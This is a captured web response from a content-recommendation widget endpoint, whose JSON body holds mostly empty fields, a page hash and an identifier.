--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 208
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"eeec5ac4c46a25d20a69ae74c43c00ed","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"60001026235bb365a0b167eaa00267e0","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}